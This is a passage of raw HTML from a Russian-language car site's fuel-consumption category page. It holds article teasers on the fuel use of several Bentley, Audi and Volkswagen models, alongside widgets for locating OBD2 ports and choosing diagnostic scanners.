Психологически важной отметкой является величина в 10 литров на сотню. Если расход меньше десяти литров, то это считается хорошо, а если выше, то требует объяснений. В последние несколько лет оптимальным с точки зрения экономии считается расход топлива около 6 литров на 100 км пробега. Расход топлива Бентли Континенталь составляет от 17.2 до 19.7 л на 100 км. Bentley Continental выпускается со следующими типами топлива: Бензин. Расход топлива Bentley Continental 1984, открытый кузов, 1 поколение 07.1984 &#8212; 07.1995 Модификация Расход топлива, л/100 км Используемое топливо 6.8 л, 221 л.с., бензин, АКПП, задний привод (FR) 17,2 Бензин 6.8 л, 241 л.с.,&hellip;</p></div><div class="read-more"> <a href="https://avtotachki.com/rashod-topliva-bentli-kontinental/">читать далее</a></div><footer class="post-footer"> <span class="post-author"> <a href="https://avtotachki.com/author/afterbackupuser/"> </a> <a href="https://avtotachki.com/author/afterbackupuser/" title="Записи AvtoTachkiAdmin" rel="author">AvtoTachkiAdmin</a> </span> <a href="https://avtotachki.com/rashod-topliva-bentli-kontinental/#respond" class="post-comments" >Нет комментариев</a></footer></article></li><li><article id="post-644944" class="blog-post post-644944 post type-post status-publish format-standard has-post-thumbnail hentry category-fued-consumption"><div class="post-media"> <a href="https://avtotachki.com/rashod-topliva-bentli-bruklands/"></a> <img width="600" height="400" src="https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c.jpg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="Расход топлива" decoding="async" loading="lazy" srcset="https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c.jpg 600w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-191x127.jpg 191w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-465x310.jpg 465w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-24x16.jpg 24w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-36x24.jpg 36w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-75x50.jpg 75w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><header class="post-header"><div class="post-categories"><a href="https://avtotachki.com/category/brand/fued-consumption/" rel="category tag">Расход Топлива</a></div><h2 class="post-title"> <a href="https://avtotachki.com/rashod-topliva-bentli-bruklands/">Расход топлива Бентли Брукландс</a></h2><div class="post-meta clear-fix"> <span class="post-date">26.11.2022</span> <span class="meta-sep">/</span></div></header><div class="post-content"><p>Нет автолюбителя, которого бы не волновал расход топлива на его машине. Психологически важной отметкой является величина в 10 литров на сотню. Если расход меньше десяти литров, то это считается хорошо, а если выше, то требует объяснений. В последние несколько лет оптимальным с точки зрения экономии считается расход топлива около 6 литров на 100 км пробега. Расход топлива Бентли Брукландс составляет от 16.8 до 21.4 л на 100 км. Bentley Brooklands выпускается со следующими типами топлива: Бензин. Расход топлива Bentley Brooklands 2007, купе, 2 поколение 03.2007 &#8212; 05.2011 Модификация Расход топлива, л/100 км Используемое топливо 6.8 л, 537 л.с., бензин, АКПП, задний привод (FR) 21,4 Бензин Расход топлива Bentley Brooklands 1992,&hellip;</p></div><div class="read-more"> <a href="https://avtotachki.com/rashod-topliva-bentli-bruklands/">читать далее</a></div><footer class="post-footer"> <span class="post-author"> <a href="https://avtotachki.com/author/afterbackupuser/"> </a> <a href="https://avtotachki.com/author/afterbackupuser/" title="Записи AvtoTachkiAdmin" rel="author">AvtoTachkiAdmin</a> </span> <a href="https://avtotachki.com/rashod-topliva-bentli-bruklands/#respond" class="post-comments" >Нет комментариев</a></footer></article></li><li><article id="post-644935" class="blog-post post-644935 post type-post status-publish format-standard has-post-thumbnail hentry category-fued-consumption"><div class="post-media"> <a href="https://avtotachki.com/rashod-topliva-bentli-azur/"></a> <img width="600" height="400" src="https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c.jpg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="Расход топлива" decoding="async" loading="lazy" srcset="https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c.jpg 600w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-191x127.jpg 191w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-465x310.jpg 465w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-24x16.jpg 24w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-36x24.jpg 36w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-75x50.jpg 75w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><header class="post-header"><div class="post-categories"><a href="https://avtotachki.com/category/brand/fued-consumption/" rel="category tag">Расход Топлива</a></div><h2 class="post-title"> <a href="https://avtotachki.com/rashod-topliva-bentli-azur/">Расход топлива Бентли Азур</a></h2><div class="post-meta clear-fix"> <span class="post-date">26.11.2022</span> <span class="meta-sep">/</span></div></header><div class="post-content"><p>Нет автолюбителя, которого бы не волновал расход топлива на его машине. Психологически важной отметкой является величина в 10 литров на сотню. Если расход меньше десяти литров, то это считается хорошо, а если выше, то требует объяснений. В последние несколько лет оптимальным с точки зрения экономии считается расход топлива около 6 литров на 100 км пробега. Расход топлива Бентли Азур составляет от 17.8 до 19.5 л на 100 км. Bentley Azure выпускается со следующими типами топлива: Бензин. Расход топлива Bentley Azure 2006, открытый кузов, 2 поколение 04.2006 &#8212; 08.2010 Модификация Расход топлива, л/100 км Используемое топливо 6.8 л, 507 л.с., бензин, АКПП, задний привод (FR) 19,5 Бензин 6.8 л, 457 л.с.,&hellip;</p></div><div class="read-more"> <a href="https://avtotachki.com/rashod-topliva-bentli-azur/">читать далее</a></div><footer class="post-footer"> <span class="post-author"> <a href="https://avtotachki.com/author/afterbackupuser/"> </a> <a href="https://avtotachki.com/author/afterbackupuser/" title="Записи AvtoTachkiAdmin" rel="author">AvtoTachkiAdmin</a> </span> <a href="https://avtotachki.com/rashod-topliva-bentli-azur/#respond" class="post-comments" >Нет комментариев</a></footer></article></li><li><article id="post-644926" class="blog-post post-644926 post type-post status-publish format-standard has-post-thumbnail hentry category-fued-consumption"><div class="post-media"> <a href="https://avtotachki.com/rashod-topliva-audi-ku2/"></a> <img width="600" height="400" src="https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c.jpg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="Расход топлива" decoding="async" loading="lazy" srcset="https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c.jpg 600w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-191x127.jpg 191w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-465x310.jpg 465w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-24x16.jpg 24w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-36x24.jpg 36w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-75x50.jpg 75w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><header class="post-header"><div class="post-categories"><a href="https://avtotachki.com/category/brand/fued-consumption/" rel="category tag">Расход Топлива</a></div><h2 class="post-title"> <a href="https://avtotachki.com/rashod-topliva-audi-ku2/">Расход топлива Ауди Ку2</a></h2><div class="post-meta clear-fix"> <span class="post-date">26.11.2022</span> <span class="meta-sep">/</span></div></header><div class="post-content"><p>Нет автолюбителя, которого бы не волновал расход топлива на его машине. Психологически важной отметкой является величина в 10 литров на сотню. Если расход меньше десяти литров, то это считается хорошо, а если выше, то требует объяснений. В последние несколько лет оптимальным с точки зрения экономии считается расход топлива около 6 литров на 100 км пробега. Расход топлива Ауди Ку2 составляет от 5.1 до 6.3 л на 100 км. Audi Q2 выпускается со следующими типами топлива: Бензин Premium (АИ-98), Дизельное топливо. Расход топлива Audi Q2 рестайлинг 2021, джип/suv 5 дв., 1 поколение 05.2021 &#8212; н.в. Модификация Расход топлива, л/100 км Используемое топливо 2.0 л, 150 л.с., дизель, робот, передний привод 5,6&hellip;</p></div><div class="read-more"> <a href="https://avtotachki.com/rashod-topliva-audi-ku2/">читать далее</a></div><footer class="post-footer"> <span class="post-author"> <a href="https://avtotachki.com/author/afterbackupuser/"> </a> <a href="https://avtotachki.com/author/afterbackupuser/" title="Записи AvtoTachkiAdmin" rel="author">AvtoTachkiAdmin</a> </span> <a href="https://avtotachki.com/rashod-topliva-audi-ku2/#respond" class="post-comments" >Нет комментариев</a></footer></article></li><li><article id="post-644921" class="blog-post post-644921 post type-post status-publish format-standard has-post-thumbnail hentry category-fued-consumption"><div class="post-media"> <a href="https://avtotachki.com/rashod-topliva-fol-ksvagen-lupo/"></a> <img width="600" height="400" src="https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c.jpg" class="attachment-ashe-full-thumbnail size-ashe-full-thumbnail wp-post-image" alt="Расход топлива" decoding="async" loading="lazy" srcset="https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c.jpg 600w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-191x127.jpg 191w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-465x310.jpg 465w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-24x16.jpg 24w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-36x24.jpg 36w, https://avtotachki.com/wp-content/uploads/2022/11/87bd330c65e884348262422687ef237c-75x50.jpg 75w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><header class="post-header"><div class="post-categories"><a href="https://avtotachki.com/category/brand/fued-consumption/" rel="category tag">Расход Топлива</a></div><h2 class="post-title"> <a href="https://avtotachki.com/rashod-topliva-fol-ksvagen-lupo/">Расход топлива Фольксваген Лупо</a></h2><div class="post-meta clear-fix"> <span class="post-date">26.11.2022</span> <span class="meta-sep">/</span></div></header><div class="post-content"><p>Нет автолюбителя, которого бы не волновал расход топлива на его машине. Психологически важной отметкой является величина в 10 литров на сотню. Если расход меньше десяти литров, то это считается хорошо, а если выше, то требует объяснений. В последние несколько лет оптимальным с точки зрения экономии считается расход топлива около 6 литров на 100 км пробега. Расход топлива Фольксваген Лупо составляет от 3 до 7.3 л на 100 км. Volkswagen Lupo выпускается со следующими типами топлива: Бензин АИ-95, Дизельное топливо, Бензин АИ-98. Расход топлива Volkswagen Lupo 1998, хэтчбек 3 дв., 1 поколение, 6L 05.1998 &#8212; 07.2005 Модификация Расход топлива, л/100 км Используемое топливо 1.2 л, 61 л.с., дизель, АКПП, передний привод&hellip;</p></div><div class="read-more"> <a href="https://avtotachki.com/rashod-topliva-fol-ksvagen-lupo/">читать далее</a></div><footer class="post-footer"> <span class="post-author"> <a href="https://avtotachki.com/author/afterbackupuser/"> </a> <a href="https://avtotachki.com/author/afterbackupuser/" title="Записи AvtoTachkiAdmin" rel="author">AvtoTachkiAdmin</a> </span> <a href="https://avtotachki.com/rashod-topliva-fol-ksvagen-lupo/#respond" class="post-comments" >Нет комментариев</a></footer></article></li></ul><nav class="blog-pagination clear-fix default" data-max-pages="126" data-loading="Загрузка..." ><div class="previous-page"><a href="https://avtotachki.com/category/brand/fued-consumption/page/2/" ><i class="fa-solid fa-arrow-left-long"></i>&nbsp;Старые записи</a></div></nav></div><div class="sidebar-right-wrap"><aside class="sidebar-right"><div id="block-35" class="ashe-widget widget_block"><div class="obd-widget"><div class="obd-widget__title">🔌 Где находится OBD2-разъём?</div><p class="obd-widget__intro" id="obdIntroText" style="margin-top: 16px;"> Чаще всего OBD2-разъём расположен под рулевой колонкой или в районе монтажного блока предохранителей, в зависимости от марки автомобиля. Выберите марку, чтобы узнать точное расположение для вашего транспортного средства.</p> <select id="obdBrandSelect" class="obd-widget__select"><option value="">&mdash; Выберите марку &mdash;</option><option value="acura">Acura</option><option value="alfa-romeo">Alfa Romeo</option><option value="audi">Audi</option><option value="bentley">Bentley</option><option value="bmw">BMW</option><option value="buick">Buick</option><option value="cadillac">Cadillac</option><option value="chevrolet">Chevrolet</option><option value="chrysler">Chrysler</option><option value="citroen">Citroen</option><option value="daewoo">Daewoo</option><option value="daihatsu">Daihatsu</option><option value="dodge">Dodge</option><option value="eagle">Eagle</option><option value="fiat">Fiat</option><option value="ford">Ford</option><option value="freightliner">Freightliner</option><option value="gaz">Gaz</option><option value="geo">Geo</option><option value="gmc">GMC</option><option value="great">Great</option><option value="honda">Honda</option><option value="hummer">Hummer</option><option value="hyundai">Hyundai</option><option value="infiniti">Infiniti</option><option value="isuzu">Isuzu</option><option value="iveco">Iveco</option><option value="jaguar">Jaguar</option><option value="jeep">Jeep</option><option value="kia">Kia</option><option value="lada">Lada</option><option value="lamborghini">Lamborghini</option><option value="lancia">Lancia</option><option value="land">Land Rover</option><option value="lexus">Lexus</option><option value="lincoln">Lincoln</option><option value="mahindra">Mahindra</option><option value="mazda">Mazda</option><option value="mercedes-benz">Mercedes-Benz</option><option value="mercury">Mercury</option><option value="mini">MINI</option><option value="mitsubishi">Mitsubishi</option><option value="nissan">Nissan</option><option value="oldsmobile">Oldsmobile</option><option value="opel">Opel</option><option value="peugeot">Peugeot</option><option value="plymouth">Plymouth</option><option value="pontiac">Pontiac</option><option value="porsche">Porsche</option><option value="ram">Ram</option><option value="renault">Renault</option><option value="saab">Saab</option><option value="saturn">Saturn</option><option value="scion">Scion</option><option value="seat">SEAT</option><option value="skoda">Skoda</option><option value="subaru">Subaru</option><option value="suzuki">Suzuki</option><option value="toyota">Toyota</option><option value="volkswagen">Volkswagen</option><option value="volvo">Volvo</option> </select><div id="obdResult" class="obd-widget__result" style="display: none;"> <img decoding="async" id="obdImage" src="" alt="OBD2 location" style="max-width: 100%; height: auto; margin-bottom: 10px;"><p id="obdText">Выберите марку автомобиля, чтобы увидеть расположение разъёма.</p> <a id="obdLink" href="#" class="obd-widget__button" target="_blank" style="display: inline-block;">Read More</a></div></div> <script defer src="[data-uri]"></script></div><div id="block-32" class="ashe-widget widget_block"><div id="SB1.1" style="min-height:608px; width:100%;"><div class='code-block code-block-14 ai-list-block-ip' style='margin: 8px 0; clear: both;'><div class='ai-dynamic ai-ip-data'  countries='AF, AX, DZ, AS, AD, AO, AI, AQ, AG, AR, AW, AP, AU, AT, BS, BH, BD, BB, BY, BE, BZ, BJ, BM, BT, BO, BQ, BA, BW, BV, BR, IO, BN, BG, BF, BI, KH, CM, CA, CV, KY, CF, TD, CL, CN, CX, CC, CO, KM, CD, CG, CK, CR, CI, HR, CU, CW, CY, CZ, DK, DJ, DM, DO, EC, EG, SV, GQ, ER, EE, ET, EU, FK, FO, FJ, FI, FX, FR, GF, PF, TF, GA, GM, DE, GH, GI, GR, GL, GD, GP, GU, GT, GG, GN, GW, GY, HT, HM, HN, HK, HU, IS, IN, ID, IQ, IE, IM, IL, IT, JM, JP, JE, JO, KE, KI, KP, KR, XK, KW, LA, LV, LB, LS, LR, LY, LI, LT, LU, MO, MG, MW, MY, MV, ML, MT, MH, MQ, MR, MU, YT, MX, FM, MD, MC, MS, MA, MZ, ME, NA, NR, NP, AN, NL, NC, NZ, NI, NE, NG, NU, NF, MP, NO, OM, PK, PW, PS, PA, PG, PY, PE, PH, PN, PL, PT, PR, QA, RE, RO, RW, KN, LC, MF, VC, WS, SM, ST, SA, SN, SC, SL, SG, SX, SK, SI, SB, SO, ZA, GS, SS, ES, LK, SH, PM, SD, SR, SJ, SZ, SE, CH, SY, RS, TW, TH, TL, TG, TK, TO, TT, TN, TR, TM, TC, TV, UG, UA, AE, GB, UM, US, UY, VU, VA, VE, VN, VG, VI, WF, EH, YE, ZM, ZW, A1, A2, T1, XX, ZZ, , , , , , , ,' country-list='W' data-code='[base64]'></div></div></div></div><div id="block-55" class="ashe-widget widget_block"><div class="obd-scanner-widget"><h3 class="obd-scanner-widget__title">🔍 Найти подходящий OBD2-сканер</h3><form id="obdScannerForm" class="obd-scanner-form"><p class="obd-scanner-widget__intro">Ответьте на несколько вопросов:</p> <label for="device">Ваше устройство:</label> <select id="device" name="device" class="obd-scanner-widget__select" required><option value="">— Выберите устройство —</option><option value="android">Android</option><option value="ios">iOS</option><option value="windows">Windows</option> </select> <label for="functions">Необходимые функции:</label> <select id="functions" name="functions" class="obd-scanner-widget__select" required><option value="">— Выберите функции —</option><option value="basic">Только чтение/сброс ошибок</option><option value="advanced">Расширенная диагностика (ABS, SRS, живые данные)</option><option value="full">Полная диагностика + сервисные функции</option> </select> <label for="connection">Тип подключения:</label> <select id="connection" name="connection" class="obd-scanner-widget__select" required><option value="">— Выберите тип подключения —</option><option value="bluetooth">Bluetooth</option><option value="wifi">Wi-Fi</option><option value="wired">Проводной</option> </select> <label for="budget">Ваш бюджет:</label> <select id="budget" name="budget" class="obd-scanner-widget__select" required><option value="">— Выберите бюджет —</option><option value="low">До $30</option><option value="medium">До $100</option><option value="high">Больше $100</option> </select> <label for="userLevel">Кто будет использовать сканер?</label> <select id="userLevel" name="userLevel" class="obd-scanner-widget__select" required><option value="">— Выберите вариант —</option><option value="personal">Для себя</option><option value="professional">Для работы (СТО)</option> </select> <button type="submit" class="obd-scanner-widget__button">Найти сканер</button></form><div id="obdScannerResults" class="obd-scanner-results" style="display: none;"><h4 class="obd-scanner-widget__subtitle">Лучшее соответствие</h4><div id="scanner-elm327-bluetooth" class="obd-scanner-result" style="display: none;"> <img decoding="async" src="https://avtotachki.com/wp-content/uploads/OBD-scanners/ELM327-Bluetooth.webp" alt="ELM327 Bluetooth"><h5>ELM327 Bluetooth</h5><p>Недорогой Bluetooth-сканер для базовой диагностики через Android. Отлично подходит для чтения и сброса ошибок.</p><div class="obd-scanner-buttons"> <a href="https://www.aliexpress.com/item/1005004868909269.html" target="_blank" class="buy-button">Купить</a> <a href="https://avtotachki.com/ELM327-Bluetooth-obd-scaner-review" target="_blank" class="review-button">Обзор</a></div></div><div id="scanner-elm327-wifi" class="obd-scanner-result" style="display: none;"> <img decoding="async" src="https://avtotachki.com/wp-content/uploads/OBD-scanners/ELM327-WiFi.webp" alt="ELM327 Wi-Fi"><h5>ELM327 Wi-Fi</h5><p>Бюджетный Wi-Fi OBD2-сканер, совместимый с iPhone и Android. Идеален для чтения и удаления кодов ошибок.</p><div class="obd-scanner-buttons"> <a href="https://www.aliexpress.com/item/32334039714.html" target="_blank" class="buy-button">Купить</a> <a href="https://avtotachki.com/ELM327-WiFi-obd-scaner-review" target="_blank" class="review-button">Обзор</a></div></div><div id="scanner-autel-ap200" class="obd-scanner-result" style="display: none;"> <img decoding="async" src="https://avtotachki.com/wp-content/uploads/OBD-scanners/Autel-AP200.webp" alt="Autel MaxiAP AP200"><h5>Autel MaxiAP AP200</h5><p>Универсальный Bluetooth-сканер для iOS и Android с расширенной диагностикой модулей ABS, SRS и TPMS.</p><div class="obd-scanner-buttons"> <a href="https://www.aliexpress.com/item/1005008248052517.html" target="_blank" class="buy-button">Купить</a> <a href="https://avtotachki.com/Autel-AP200-obd-scaner-review" target="_blank" class="review-button">Обзор</a></div></div><div id="scanner-launch-crp129e" class="obd-scanner-result" style="display: none;"> <img decoding="async" src="https://avtotachki.com/wp-content/uploads/OBD-scanners/Launch-CRP129E.webp" alt="Launch CRP129E"><h5>Launch CRP129E</h5><p>Профессиональный сканер для полной диагностики всех систем автомобиля с функциями сброса сервисных интервалов.</p><div class="obd-scanner-buttons"> <a href="https://www.aliexpress.com/item/1005008382701337.html" target="_blank" class="buy-button">Купить</a> <a href="https://avtotachki.com/Launch-CRP129E-obd-scaner-review" target="_blank" class="review-button">Обзор</a></div></div><div id="scanner-thinkdiag-2" class="obd-scanner-result" style="display: none;"> <img decoding="async" src="https://avtotachki.com/wp-content/uploads/OBD-scanners/ThinkDiag-2.webp" alt="ThinkCar ThinkDiag 2"><h5>ThinkCar ThinkDiag 2</h5><p>Мощный Bluetooth-сканер для смартфонов с поддержкой профессиональной диагностики всех блоков управления автомобиля.</p><div class="obd-scanner-buttons"> <a href="https://www.aliexpress.com/item/1005008011420809.html" target="_blank" class="buy-button">Купить</a> <a href="https://avtotachki.com/ThinkDiag-2-obd-scaner-review" target="_blank" class="review-button">Обзор</a></div></div><div id="scanner-ancel-ad310" class="obd-scanner-result" style="display: none;"> <img decoding="async" src="https://avtotachki.com/wp-content/uploads/OBD-scanners/Ancel-AD310.webp" alt="Ancel AD310"><h5>Ancel AD310</h5><p>Проводной сканер для базовой диагностики большинства автомобилей. Отличный выбор для домашнего использования.</p><div class="obd-scanner-buttons"> <a href="https://www.aliexpress.com/item/32686093340.html" target="_blank" class="buy-button">Купить</a> <a href="https://avtotachki.com/Ancel-AD310-obd-scaner-review" target="_blank" class="review-button">Обзор</a></div></div><div id="scanner-autophix-3210" class="obd-scanner-result" style="display: none;"> <img decoding="async" src="https://avtotachki.com/wp-content/uploads/OBD-scanners/Autophix-3210.webp" alt="Autophix 3210"><h5>Autophix 3210</h5><p>Компактный Bluetooth-сканер для базовой и расширенной диагностики автомобилей через смартфон.</p><div class="obd-scanner-buttons"> <a href="https://www.aliexpress.com/item/1005007474212702.html" target="_blank" class="buy-button">Купить</a> <a href="https://avtotachki.com/Autophix-3210-obd-scaner-review" target="_blank" class="review-button">Обзор</a></div></div><div id="scanner-vgate-icarpro" class="obd-scanner-result" style="display: none;"> <img decoding="async" src="https://avtotachki.com/wp-content/uploads/OBD-scanners/Vgate-iCar-Pro.webp" alt="Vgate iCar Pro Bluetooth"><h5>Vgate iCar Pro Bluetooth</h5><p>Надежный Bluetooth OBD2-адаптер для профессиональной диагностики и чтения живых данных автомобиля.</p><div class="obd-scanner-buttons"> <a href="https://www.aliexpress.com/item/1005005065054764.html" target="_blank" class="buy-button">Купить</a> <a href="https://avtotachki.com/Vgate-iCar-Pro-obd-scaner-review" target="_blank" class="review-button">Обзор</a></div></div><div id="scanner-foxwell-nt301" class="obd-scanner-result" style="display: none;"> <img decoding="async" src="https://avtotachki.com/wp-content/uploads/OBD-scanners/Foxwell-NT301.webp" alt="Foxwell NT301"><h5>Foxwell NT301</h5><p>Проводной сканер для глубокой диагностики кодов неисправностей и мониторинга параметров двигателя в реальном времени.</p><div class="obd-scanner-buttons"> <a href="https://www.aliexpress.com/item/32800615952.html" target="_blank" class="buy-button">Купить</a> <a href="https://avtotachki.com/Foxwell-NT301-obd-scaner-review" target="_blank" class="review-button">Обзор</a></div></div><div id="scanner-ancel-bd310" class="obd-scanner-result" style="display: none;"> <img decoding="async" src="https://avtotachki.com/wp-content/uploads/OBD-scanners/Ancel-BD310.webp" alt="Ancel BD310"><h5>Ancel BD310</h5><p>Гибридный сканер: Bluetooth + проводной. Совместим с iOS и Android. Подходит для базовой и расширенной диагностики.</p><div class="obd-scanner-buttons"> <a href="https://www.aliexpress.com/item/1005007197741528.html" target="_blank" class="buy-button">Купить</a> <a href="https://avtotachki.com/Ancel-BD310-obd-scaner-review" target="_blank" class="review-button">Обзор</a></div></div><div id="scanner-ancel-bd200" class="obd-scanner-result" style="display: none;"> <img decoding="async" src="https://avtotachki.com/wp-content/uploads/OBD-scanners/Ancel-BD200.webp" alt="Ancel BD200"><h5>Ancel BD200</h5><p>Bluetooth OBD2-сканер для базовой и расширенной диагностики на смартфонах Android и iOS. Идеален для домашнего применения.</p><div class="obd-scanner-buttons"> <a href="https://www.aliexpress.com/item/1005007180983384.html" target="_blank" class="buy-button">Купить</a> <a href="https://avtotachki.com/Ancel-BD200-obd-scaner-review" target="_blank" class="review-button">Обзор</a></div></div><div id="scanner-nexas-nl102p" class="obd-scanner-result" style="display: none;"> <img decoding="async" src="https://avtotachki.com/wp-content/uploads/OBD-scanners/NEXAS-NL102P.webp" alt="NEXAS NL102P"><h5>NEXAS NL102P</h5><p>Профессиональный проводной сканер для грузовиков и легковых автомобилей. Поддержка чтения кодов неисправностей по всем системам.</p><div class="obd-scanner-buttons"> <a href="https://www.aliexpress.com/item/33003459628.html" target="_blank" class="buy-button">Купить</a> <a href="https://avtotachki.com/NEXAS-NL102P-obd-scaner-review" target="_blank" class="review-button">Обзор</a></div></div><div id="scanner-veepeak-ble" class="obd-scanner-result" style="display: none;"> <img decoding="async" src="https://avtotachki.com/wp-content/uploads/OBD-scanners/Veepeak-BLE-Plus.webp" alt="Veepeak OBDCheck BLE+"><h5>Veepeak OBDCheck BLE+</h5><p>Профессиональный Bluetooth-сканер с поддержкой диагностики всех электронных систем автомобиля. Работает через Android и iOS.</p><div class="obd-scanner-buttons"> <a href="https://www.aliexpress.com/item/1005003187543690.html" target="_blank" class="buy-button">Купить</a> <a href="https://avtotachki.com/Veepeak-OBDCheck-BLE-Plus-obd-scaner-review" target="_blank" class="review-button">Обзор</a></div></div><div id="scanner-foxwell-nt809bt" class="obd-scanner-result" style="display: none;"> <img decoding="async" src="https://avtotachki.com/wp-content/uploads/OBD-scanners/Foxwell-NT809BT.webp" alt="Foxwell NT809BT"><h5>Foxwell NT809BT</h5><p>Флагманский Bluetooth-сканер для комплексной диагностики всех модулей и сервисных функций. Идеален для автосервисов.</p><div class="obd-scanner-buttons"> <a href="https://www.aliexpress.com/item/1005007785235953.html" target="_blank" class="buy-button">Купить</a> <a href="https://avtotachki.com/Foxwell-NT809BT-obd-scaner-review" target="_blank" class="review-button">Обзор</a></div></div></div></div>  <script defer src="[data-uri]"></script></div><div id="block-29" class="ashe-widget widget_block"><div id="SB1.2" style="min-height:608px; width:100%;"><div class='code-block code-block-15 ai-list-block-ip' style='margin: 8px 0; clear: both;'><div class='ai-dynamic ai-ip-data'  countries='AF, AX, DZ, AS, AD, AO, AI, AQ, AG, AR, AW, AP, AU, AT, BS, BH, BD, BB, BY, BE, BZ, BJ, BM, BT, BO, BQ, BA, BW, BV, BR, IO, BN, BG, BF, BI, KH, CM, CA, CV, KY, CF, TD, CL, CN, CX, CC, CO, KM, CD, CG, CK, CR, CI, HR, CU, CW, CY, CZ, DK, DJ, DM, DO, EC, EG, SV, GQ, ER, EE, ET, EU, FK, FO, FJ, FI, FX, FR, GF, PF, TF, GA, GM, DE, GH, GI, GR, GL, GD, GP, GU, GT, GG, GN, GW, GY, HT, HM, HN, HK, HU, IS, IN, ID, IQ, IE, IM, IL, IT, JM, JP, JE, JO, KE, KI, KP, KR, XK, KW, LA, LV, LB, LS, LR, LY, LI, LT, LU, MO, MG, MW, MY, MV, ML, MT, MH, MQ, MR, MU, YT, MX, FM, MD, MC, MS, MA, MZ, ME, NA, NR, NP, AN, NL, NC, NZ, NI, NE, NG, NU, NF, MP, NO, OM, PK, PW, PS, PA, PG, PY, PE, PH, PN, PL, PT, PR, QA, RE, RO, RW, KN, LC, MF, VC, WS, SM, ST, SA, SN, SC, SL, SG, SX, SK, SI, SB, SO, ZA, GS, SS, ES, LK, SH, PM, SD, SR, SJ, SZ, SE, CH, SY, RS, TW, TH, TL, TG, TK, TO, TT, TN, TR, TM, TC, TV, UG, UA, AE, GB, UM, US, UY, VU, VA, VE, VN, VG, VI, WF, EH, YE, ZM, ZW, A1, A2, T1, XX, ZZ, , , , , , , ,' country-list='W' data-code='[base64]'></div></div></div></div><div id="block-31" class="ashe-widget widget_block"><p></p></div></aside></div></div></div><footer id="page-footer" class="clear-fix"> <span class="scrolltop"> <i class="fa-solid fa-angle-up"></i> </span><div class="page-footer-inner boxed-wrapper"><div class="footer-widgets clear-fix"><div id="text-4" class="ashe-widget widget_text"><div class="widget-title"><h2>Контакты</h2></div><div class="textwidget"><p>support@avtotachki.com</p><p>Редактор: Фальченко Александр<br /> г. Киев, пл. Спортивная 1<br /> +380956184824</p><p>&nbsp;</p><p><strong><a href="https://avtotachki.com/kontakty/">СТРАНИЦА КОНТАКТОВ</a></strong></p><p>Читать <a href="https://avtotachki.com/user-agreement/"><strong>Пользовательское Соглашение</strong></a></p><p>Читать <a href="https://avtotachki.com/privacy-agreement/"><strong>Соглашение о Конфиденциальности</strong></a></p><p><strong><a href="https://avtotachki.com/authors/">Авторы</a> </strong>Проекта</p><p><strong><a href="https://avtotachki.com/feedback-form/">ФОРМА</a> </strong>ОБРАТНОЙ СВЯЗИ</p><section id="text-20" class="widget widget_text"><div class="textwidget"><p><a href="https://www.facebook.com/AvtoTachki/" target="_blank" rel="noopener">Facebook</a></p><p><a href="https://t.me/AvtoTachki001" target="_blank" rel="noopener">Telegramm</a></p><p><a href="https://vk.com/public190904791" target="_blank" rel="noopener">Вконтакте</a></p><p><a href="https://twitter.com/AvtoTachki_">Twitter</a></p><p><a href="https://zen.yandex.ru/avtotachki" target="_blank" rel="noopener">Яндекс Дзен</a></p><p><a href="https://news.google.com/publications/CAAqBwgKMISllQsw_YWrAw?oc=3&amp;ceid=UA:ru" target="_blank" rel="noopener">Google News</a></p></div></section><section id="block-18" class="widget widget_block"><div class="wp-block-media-text alignwide is-stacked-on-mobile"><figure class="wp-block-media-text__media"><a href="https://mediaholding.org/"><img loading="lazy" decoding="async" class="wp-image-505311 size-full" src="https://avtotachki.com/wp-content/uploads/2022/06/vecteezy_monogram-letter-initial-h-m-hm-mh-logo-design-template_.png" alt="" width="959" height="955" srcset="https://avtotachki.com/wp-content/uploads/2022/06/vecteezy_monogram-letter-initial-h-m-hm-mh-logo-design-template_.png 959w, https://avtotachki.com/wp-content/uploads/2022/06/vecteezy_monogram-letter-initial-h-m-hm-mh-logo-design-template_-128x127.png 128w, https://avtotachki.com/wp-content/uploads/2022/06/vecteezy_monogram-letter-initial-h-m-hm-mh-logo-design-template_-150x150.png 150w, 